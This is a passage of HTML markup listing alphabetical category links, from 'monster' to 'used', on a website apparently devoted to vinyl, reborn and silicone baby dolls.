	<li class="cat-item cat-item-3505"><a href="https://vinylbabydolls.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://vinylbabydolls.name/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vinylbabydolls.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vinylbabydolls.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vinylbabydolls.name/category/moulton/" >moulton</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vinylbabydolls.name/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vinylbabydolls.name/category/natascha/" >natascha</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vinylbabydolls.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vinylbabydolls.name/category/neutralize/" >neutralize</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://vinylbabydolls.name/category/newborn/" >newborn</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vinylbabydolls.name/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vinylbabydolls.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://vinylbabydolls.name/category/nicery/" >nicery</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vinylbabydolls.name/category/nikolas/" >nikolas</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vinylbabydolls.name/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vinylbabydolls.name/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vinylbabydolls.name/category/npkdoll/" >npkdoll</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vinylbabydolls.name/category/npkdolls/" >npkdolls</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vinylbabydolls.name/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vinylbabydolls.name/category/nursery/" >nursery</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://vinylbabydolls.name/category/nurserytime/" >nurserytime</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vinylbabydolls.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://vinylbabydolls.name/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vinylbabydolls.name/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://vinylbabydolls.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vinylbabydolls.name/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vinylbabydolls.name/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vinylbabydolls.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://vinylbabydolls.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://vinylbabydolls.name/category/orderopen/" >orderopen</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vinylbabydolls.name/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://vinylbabydolls.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://vinylbabydolls.name/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://vinylbabydolls.name/category/otard/" >otard</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vinylbabydolls.name/category/otarddolls/" >otarddolls</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://vinylbabydolls.name/category/outing/" >outing</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://vinylbabydolls.name/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vinylbabydolls.name/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vinylbabydolls.name/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vinylbabydolls.name/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vinylbabydolls.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://vinylbabydolls.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://vinylbabydolls.name/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://vinylbabydolls.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://vinylbabydolls.name/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vinylbabydolls.name/category/pascale/" >pascale</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vinylbabydolls.name/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://vinylbabydolls.name/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://vinylbabydolls.name/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vinylbabydolls.name/category/peeka/" >peeka</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://vinylbabydolls.name/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://vinylbabydolls.name/category/pending/" >pending</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vinylbabydolls.name/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vinylbabydolls.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vinylbabydolls.name/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://vinylbabydolls.name/category/phenomenal/" >phenomenal</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vinylbabydolls.name/category/pheonix/" >pheonix</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vinylbabydolls.name/category/pickle/" >pickle</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vinylbabydolls.name/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://vinylbabydolls.name/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://vinylbabydolls.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vinylbabydolls.name/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://vinylbabydolls.name/category/playpal/" >playpal</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vinylbabydolls.name/category/playsky/" >playsky</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://vinylbabydolls.name/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://vinylbabydolls.name/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://vinylbabydolls.name/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vinylbabydolls.name/category/poppy/" >poppy-</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://vinylbabydolls.name/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vinylbabydolls.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://vinylbabydolls.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vinylbabydolls.name/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vinylbabydolls.name/category/preemie/" >preemie</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vinylbabydolls.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vinylbabydolls.name/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vinylbabydolls.name/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vinylbabydolls.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://vinylbabydolls.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://vinylbabydolls.name/category/priming/" >priming</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vinylbabydolls.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vinylbabydolls.name/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://vinylbabydolls.name/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vinylbabydolls.name/category/pudding/" >pudding</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vinylbabydolls.name/category/pursue/" >pursue</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://vinylbabydolls.name/category/pursuebaby/" >pursuebaby</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vinylbabydolls.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vinylbabydolls.name/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vinylbabydolls.name/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vinylbabydolls.name/category/quinbee/" >quinbee</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://vinylbabydolls.name/category/quinlyn/" >quinlyn</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vinylbabydolls.name/category/racial/" >racial</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vinylbabydolls.name/category/raine/" >raine</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vinylbabydolls.name/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vinylbabydolls.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vinylbabydolls.name/category/rare1954/" >rare1954</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vinylbabydolls.name/category/rbornbaby/" >rbornbaby</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://vinylbabydolls.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vinylbabydolls.name/category/ready2go/" >ready2go</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://vinylbabydolls.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vinylbabydolls.name/category/realborn/" >realborn</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vinylbabydolls.name/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://vinylbabydolls.name/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://vinylbabydolls.name/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://vinylbabydolls.name/category/reborn/" >reborn</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://vinylbabydolls.name/category/rebornbaby/" >rebornbaby</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vinylbabydolls.name/category/reborned/" >reborned</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://vinylbabydolls.name/category/reborning/" >reborning</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://vinylbabydolls.name/category/rebornnew/" >rebornnew</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vinylbabydolls.name/category/rebornrealborn/" >rebornrealborn</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://vinylbabydolls.name/category/reborns/" >reborns</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vinylbabydolls.name/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://vinylbabydolls.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vinylbabydolls.name/category/reginas/" >regina&#039;s</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://vinylbabydolls.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://vinylbabydolls.name/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vinylbabydolls.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vinylbabydolls.name/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://vinylbabydolls.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://vinylbabydolls.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vinylbabydolls.name/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://vinylbabydolls.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://vinylbabydolls.name/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vinylbabydolls.name/category/riley/" >riley</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vinylbabydolls.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://vinylbabydolls.name/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://vinylbabydolls.name/category/romy/" >romy</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://vinylbabydolls.name/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://vinylbabydolls.name/category/rooting/" >rooting</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vinylbabydolls.name/category/rosalie/" >rosalie</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vinylbabydolls.name/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vinylbabydolls.name/category/rosebud/" >rosebud</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://vinylbabydolls.name/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vinylbabydolls.name/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://vinylbabydolls.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vinylbabydolls.name/category/rub-a-dub/" >rub-a-dub</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://vinylbabydolls.name/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://vinylbabydolls.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vinylbabydolls.name/category/rxdoll/" >rxdoll</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vinylbabydolls.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://vinylbabydolls.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vinylbabydolls.name/category/sale-boy/" >sale-boy</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://vinylbabydolls.name/category/sale-girl/" >sale-girl</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://vinylbabydolls.name/category/sale-lindsey/" >sale-lindsey</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vinylbabydolls.name/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vinylbabydolls.name/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vinylbabydolls.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vinylbabydolls.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://vinylbabydolls.name/category/sanydoll/" >sanydoll</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vinylbabydolls.name/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vinylbabydolls.name/category/saskia/" >saskia</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://vinylbabydolls.name/category/scam/" >scam</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://vinylbabydolls.name/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://vinylbabydolls.name/category/scammer/" >scammer</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://vinylbabydolls.name/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vinylbabydolls.name/category/sculpt/" >sculpt</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://vinylbabydolls.name/category/secrist/" >secrist</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vinylbabydolls.name/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://vinylbabydolls.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://vinylbabydolls.name/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://vinylbabydolls.name/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vinylbabydolls.name/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://vinylbabydolls.name/category/shein/" >shein</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://vinylbabydolls.name/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://vinylbabydolls.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://vinylbabydolls.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://vinylbabydolls.name/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://vinylbabydolls.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://vinylbabydolls.name/category/shyann/" >shyann</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vinylbabydolls.name/category/sibling/" >sibling</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vinylbabydolls.name/category/silicione/" >silicione</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://vinylbabydolls.name/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://vinylbabydolls.name/category/silvia/" >silvia</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vinylbabydolls.name/category/silvias/" >silvia&#039;s</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vinylbabydolls.name/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vinylbabydolls.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vinylbabydolls.name/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vinylbabydolls.name/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://vinylbabydolls.name/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vinylbabydolls.name/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://vinylbabydolls.name/category/skipper/" >skipper</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vinylbabydolls.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://vinylbabydolls.name/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vinylbabydolls.name/category/smila/" >smila</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vinylbabydolls.name/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vinylbabydolls.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://vinylbabydolls.name/category/snuggle/" >snuggle</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://vinylbabydolls.name/category/snuggly/" >snuggly</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://vinylbabydolls.name/category/sofie/" >sofie</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://vinylbabydolls.name/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vinylbabydolls.name/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vinylbabydolls.name/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vinylbabydolls.name/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vinylbabydolls.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://vinylbabydolls.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://vinylbabydolls.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://vinylbabydolls.name/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://vinylbabydolls.name/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vinylbabydolls.name/category/spice/" >spice</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://vinylbabydolls.name/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://vinylbabydolls.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vinylbabydolls.name/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vinylbabydolls.name/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vinylbabydolls.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vinylbabydolls.name/category/storks/" >stork&#039;s</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://vinylbabydolls.name/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://vinylbabydolls.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vinylbabydolls.name/category/studio-doll/" >studio-doll</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://vinylbabydolls.name/category/stuning/" >stuning</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://vinylbabydolls.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vinylbabydolls.name/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vinylbabydolls.name/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vinylbabydolls.name/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vinylbabydolls.name/category/sunbeambabies/" >sunbeambabies</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vinylbabydolls.name/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://vinylbabydolls.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vinylbabydolls.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vinylbabydolls.name/category/surprises/" >surprises</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://vinylbabydolls.name/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vinylbabydolls.name/category/surprize/" >surprize</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://vinylbabydolls.name/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vinylbabydolls.name/category/susanna/" >susanna</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vinylbabydolls.name/category/susses/" >süsses</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://vinylbabydolls.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vinylbabydolls.name/category/sweetie/" >sweetie</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://vinylbabydolls.name/category/sweety/" >sweety</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vinylbabydolls.name/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://vinylbabydolls.name/category/sylvia/" >sylvia</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vinylbabydolls.name/category/tabatha/" >tabatha</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vinylbabydolls.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vinylbabydolls.name/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://vinylbabydolls.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vinylbabydolls.name/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vinylbabydolls.name/category/tayla/" >tayla</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vinylbabydolls.name/category/teagan/" >teagan</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vinylbabydolls.name/category/teary/" >teary</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://vinylbabydolls.name/category/teegan/" >teegan</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vinylbabydolls.name/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vinylbabydolls.name/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vinylbabydolls.name/category/terabithia/" >terabithia</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://vinylbabydolls.name/category/tesstips/" >tesstips</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vinylbabydolls.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vinylbabydolls.name/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://vinylbabydolls.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vinylbabydolls.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://vinylbabydolls.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vinylbabydolls.name/category/thumbelina/" >thumbelina</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://vinylbabydolls.name/category/tifany/" >tifany</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://vinylbabydolls.name/category/tink/" >tink</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vinylbabydolls.name/category/tinkerbell/" >tinkerbell</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vinylbabydolls.name/category/tinky/" >tinky</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vinylbabydolls.name/category/tinneke/" >tinneke</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vinylbabydolls.name/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vinylbabydolls.name/category/tippy/" >tippy</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vinylbabydolls.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vinylbabydolls.name/category/tobiah/" >tobiah</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://vinylbabydolls.name/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vinylbabydolls.name/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://vinylbabydolls.name/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://vinylbabydolls.name/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vinylbabydolls.name/category/tracyslittletreasures/" >tracyslittletreasures</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://vinylbabydolls.name/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://vinylbabydolls.name/category/trilby/" >trilby</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vinylbabydolls.name/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vinylbabydolls.name/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://vinylbabydolls.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://vinylbabydolls.name/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vinylbabydolls.name/category/tsybina/" >tsybina</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vinylbabydolls.name/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vinylbabydolls.name/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vinylbabydolls.name/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vinylbabydolls.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vinylbabydolls.name/category/twinn/" >twinn</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vinylbabydolls.name/category/twins/" >twins</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://vinylbabydolls.name/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vinylbabydolls.name/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vinylbabydolls.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vinylbabydolls.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vinylbabydolls.name/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://vinylbabydolls.name/category/uneeda/" >uneeda</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vinylbabydolls.name/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://vinylbabydolls.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://vinylbabydolls.name/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vinylbabydolls.name/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://vinylbabydolls.name/category/unpainted/" >unpainted</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vinylbabydolls.name/category/used/" >used</a>
</li>
